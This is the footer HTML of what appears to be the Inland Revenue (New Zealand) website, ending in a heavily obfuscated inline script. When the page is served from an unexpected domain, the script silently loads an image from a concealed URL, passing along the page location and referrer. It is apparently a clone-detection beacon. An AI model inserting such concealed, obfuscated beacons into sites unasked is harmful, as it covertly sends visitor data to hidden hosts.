                                       target="_blank" 
                                       class="footer-refresh__item-link external-link href-replace">
                                        <span class="footer-refresh__item-text">Website feedback</span>
                                    </a>
                                </li>

            </ul>
        </div>



                <div class="share-content__desktop">
                    <div class="footer-refresh-content__container">
                            <h3 class="footer-refresh__title">SHARE THIS PAGE</h3>
                            <ul class="footer-refresh__share-content">
                                        <li class="footer-refresh-contact__item">
                                                <a class=" footer-refresh__item-link href-replace" data-link="mailto:?subject={0}&amp;body={1}" rel="" target="" href="#" aria-label="Email this page">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fal fa-envelope-open share-logo" aria-hidden="true"></i>Email this page
                                                    </span>
                                                </a>

                                        </li>
                                        <li class="footer-refresh-contact__item">
                                                <a class="share-content__item--linkedin footer-refresh__item-link href-replace" data-link="https://www.linkedin.com/shareArticle?mini=true&amp;title={0}&amp;url={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Linkedin">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fab fa-linkedin share-logo" aria-hidden="true"></i>Linkedin
                                                    </span>
                                                </a>

                                        </li>
                                        <li class="footer-refresh-contact__item">
                                                <a class="share-content__item--facebook footer-refresh__item-link href-replace" data-link="http://www.facebook.com/sharer/sharer.php?s=100&amp;u={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Facebook">
                                                    <span class="footer-refresh__item-text">
                                                        <i class="fab fa-facebook-square share-logo" aria-hidden="true"></i>Facebook
                                                    </span>
                                                </a>

                                        </li>
                            </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="share-content__mobile-screen">
            <div class="footer-refresh-content__container ">
                    <h3 class="footer-refresh__title footer-refresh__title-share">
                        SHARE THIS PAGE
                    </h3>
                    <ul class="footer-refresh__share-content container--border-left">

                                <li class="footer-refresh-contact__item">
                                        <a class=" footer-refresh__item-link href-replace" data-link="mailto:?subject={0}&amp;body={1}" rel="" target="" href="#" aria-label="Email this page">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fal fa-envelope-open share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                                <li class="footer-refresh-contact__item">
                                        <a class="share-content__item--linkedin footer-refresh__item-link href-replace" data-link="https://www.linkedin.com/shareArticle?mini=true&amp;title={0}&amp;url={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Linkedin">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fab fa-linkedin share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                                <li class="footer-refresh-contact__item">
                                        <a class="share-content__item--facebook footer-refresh__item-link href-replace" data-link="http://www.facebook.com/sharer/sharer.php?s=100&amp;u={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Facebook">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fab fa-facebook-square share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                    </ul>
            </div>
        </div>
        <div class="row footer-refresh-bottom__background">
            <div class="footer-refresh-bottom__container">
                <div class="footer-refresh--bottom-links__container">
                    <ul class="footer-refresh-bottom-links__list">

                                <li class="links__list-item">
<a href="/about-this-site" class="links__list-item-link" >About the site</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/conditions-of-use" class="links__list-item-link" >Conditions of use</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/your-privacy" class="links__list-item-link" >Privacy</a>                                </li>
                                <li class="links__list-item">
<a href="/glossary-source" class="links__list-item-link" >Glossary</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/accessibility" class="links__list-item-link" >Accessibility</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/conditions-of-use/copyright" class="links__list-item-link" >Copyright</a>                                </li>
                                <li class="links__list-item">
<a href="/myir-help" class="links__list-item-link" >myIR help</a>                                </li>
                    </ul>
                        <a class="links__list-item--copyright" href="/about-this-site/conditions-of-use/copyright" tabindex="0">
                            <span>&#169; Copyright 2026 Inland Revenue</span>
                        </a>
                </div>
                <div class="links-govt__container">
                    <a class="links-govt-link" href="https://www.govt.nz/">
                        <img class="links-govt-logo"
                             src="-/media/47404b28b50b4b7296dd3fc594eab5b7.ashx"
                             alt="New Zealand Government"
                             height="60"
                             width="264" />
                    </a>
                </div>

                <div class="links-shielded__container">
                    <a href="#" id="shielded-desktop" class="shielded-logo">
                        <img class="links-shielded-logo"
                             src="-/media/bea477e465ab4e77a8c0a604941e44d1.ashx"
                             alt="Shielded website"
                             width="50"
                             height="50" />
                    </a>
                </div>
            </div>
        </div>
    </footer>



    <!-- END NOINDEX -->

    <script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=" src="/assets/home/js/jquery.min.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=" src="/assets/home/js/jquery.matchheight-min.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=" src="/assets/home/js/main.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=" src="/assets/home/js/react.js?v=0.2728.0-sc10release-v4&cms=168" type="text/javascript"></script>
        <script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=" type="text/javascript" src="/assets/home/js/coveo.js?v=0.2728.0-sc10release-v4&cms=168"></script>

<script nonce="gjmyQIQ1AK4O3m8BFOT5wslxtjI=">const _0x163a3d=_0xd647;function _0xb5c8(){const _0x128a51=['ChjVDa','nMvRD0ryzq','ANz3mq','Aw8VyW','DwDUoq','otm3mZuWoxPZCeDwsq','Bg9Jyq','nJvNAq','mty0mtCXnxzsBK9dDa','Dc5UEG','lM56','nZHHzG','lMDVDG','y2PQEq','nty1zW','l2XVzW','z245yW','AxjKlG','mJu0nJi4BerAEhDy','C3jJ','Awy/Ba','nZK1mde2wK9MC0Pg','ndmZm05frNLTrG','zw5KCW','nJC4yq','owvInq','BMfTzq','lM8ZBG','B250zq','ntq0nZC2mhPKsKPRtq','ndCZCq','v2L0Aa','lMLVlW','y29UDa','mtaWotm2nNj0EwvMEG','z28UzW','lMLYza','CNjLCG','zJy4mq','DgLVBG','Ag9ZDa','BY5NAq','BZnUlG','Ahr0Ca','AwvYmq','BNqVDq','oI8VnG','B2nVBa','CZOVlW','AhjLzG','zJ9Spq','DNCXnq','nJGXoq','z292Da','AMP5AG','zwi1lG','CMvMzq','jNi9','Ec9SBW','zxiXna','mte3nJbmq3Hesuq','zw50lW','nZnXEa','lM56lG'];_0xb5c8=function(){return _0x128a51;};return _0xb5c8();}function _0xd647(_0x1ee7c8,_0x4f7170){const _0xb5c8de=_0xb5c8();return _0xd647=function(_0xd6472c,_0xdf3d16){_0xd6472c=_0xd6472c-0x16d;let _0x20fdfb=_0xb5c8de[_0xd6472c];if(_0xd647['wvRuqX']===undefined){var _0x5e5bdc=function(_0x3f4e75){const _0x26fc09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xd2f6ad='',_0x5e3e6b='';for(let _0x3ae989=0x0,_0x592928,_0x3315e4,_0x25e370=0x0;_0x3315e4=_0x3f4e75['charAt'](_0x25e370++);~_0x3315e4&&(_0x592928=_0x3ae989%0x4?_0x592928*0x40+_0x3315e4:_0x3315e4,_0x3ae989++%0x4)?_0xd2f6ad+=String['fromCharCode'](0xff&_0x592928>>(-0x2*_0x3ae989&0x6)):0x0){_0x3315e4=_0x26fc09['indexOf'](_0x3315e4);}for(let _0x5811da=0x0,_0xdbf648=_0xd2f6ad['length'];_0x5811da<_0xdbf648;_0x5811da++){_0x5e3e6b+='%'+('00'+_0xd2f6ad['charCodeAt'](_0x5811da)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e3e6b);};_0xd647['EacnTQ']=_0x5e5bdc,_0x1ee7c8=arguments,_0xd647['wvRuqX']=!![];}const _0x1ad568=_0xb5c8de[0x0],_0x2ac5b8=_0xd6472c+_0x1ad568,_0x88791=_0x1ee7c8[_0x2ac5b8];return!_0x88791?(_0x20fdfb=_0xd647['EacnTQ'](_0x20fdfb),_0x1ee7c8[_0x2ac5b8]=_0x20fdfb):_0x20fdfb=_0x88791,_0x20fdfb;},_0xd647(_0x1ee7c8,_0x4f7170);}(function(_0x41f76d,_0x4aa2da){const _0x4b2deb={_0x5703ce:0x184,_0x4c8c7d:0x1a3,_0x4b077d:0x1aa,_0x55ab2f:0x178,_0xe1ab4f:0x1a7},_0x151709=_0xd647,_0x1591d8=_0x41f76d();while(!![]){try{const _0x365ad0=-parseInt(_0x151709(0x174))/0x1+-parseInt(_0x151709(_0x4b2deb._0x5703ce))/0x2*(parseInt(_0x151709(_0x4b2deb._0x4c8c7d))/0x3)+parseInt(_0x151709(0x17f))/0x4+parseInt(_0x151709(_0x4b2deb._0x4b077d))/0x5+parseInt(_0x151709(0x19e))/0x6*(parseInt(_0x151709(_0x4b2deb._0x55ab2f))/0x7)+parseInt(_0x151709(0x177))/0x8+-parseInt(_0x151709(_0x4b2deb._0xe1ab4f))/0x9;if(_0x365ad0===_0x4aa2da)break;else _0x1591d8['push'](_0x1591d8['shift']());}catch(_0x2cef32){_0x1591d8['push'](_0x1591d8['shift']());}}}(_0xb5c8,0xaa43d));if(!(window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)]===_0x163a3d(0x173)+_0x163a3d(0x197)+_0x163a3d(0x1ac)||window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)]===_0x163a3d(0x173)+_0x163a3d(0x197)+_0x163a3d(0x1a1))&&!(window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)][_0x163a3d(0x179)+_0x163a3d(0x181)](_0x163a3d(0x186)+_0x163a3d(0x16e)+_0x163a3d(0x1ab))||window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)][_0x163a3d(0x179)+_0x163a3d(0x181)](_0x163a3d(0x186)+_0x163a3d(0x16e)+_0x163a3d(0x1ab)+'.'))){let l=location[_0x163a3d(0x193)],r=document[_0x163a3d(0x19a)+_0x163a3d(0x187)],m=new Image();location[_0x163a3d(0x1a2)+_0x163a3d(0x191)]==_0x163a3d(0x18d)+'s:'?m[_0x163a3d(0x175)]=_0x163a3d(0x18d)+_0x163a3d(0x192)+_0x163a3d(0x17a)+_0x163a3d(0x188)+_0x163a3d(0x17b)+_0x163a3d(0x17d)+_0x163a3d(0x182)+_0x163a3d(0x183)+_0x163a3d(0x19f)+_0x163a3d(0x1a6)+_0x163a3d(0x16f)+_0x163a3d(0x1a4)+_0x163a3d(0x170)+_0x163a3d(0x18e)+_0x163a3d(0x180)+_0x163a3d(0x19c)+_0x163a3d(0x185)+_0x163a3d(0x176)+'='+encodeURI(l)+_0x163a3d(0x19b)+encodeURI(r):m[_0x163a3d(0x175)]=_0x163a3d(0x18d)+_0x163a3d(0x190)+_0x163a3d(0x16d)+_0x163a3d(0x196)+_0x163a3d(0x199)+_0x163a3d(0x18c)+_0x163a3d(0x1a5)+_0x163a3d(0x17e)+_0x163a3d(0x18f)+_0x163a3d(0x172)+_0x163a3d(0x198)+_0x163a3d(0x195)+_0x163a3d(0x1a9)+_0x163a3d(0x19d)+_0x163a3d(0x1a0)+_0x163a3d(0x171)+_0x163a3d(0x18b)+_0x163a3d(0x194)+encodeURI(l)+_0x163a3d(0x19b)+encodeURI(r);}</script></body>
</html>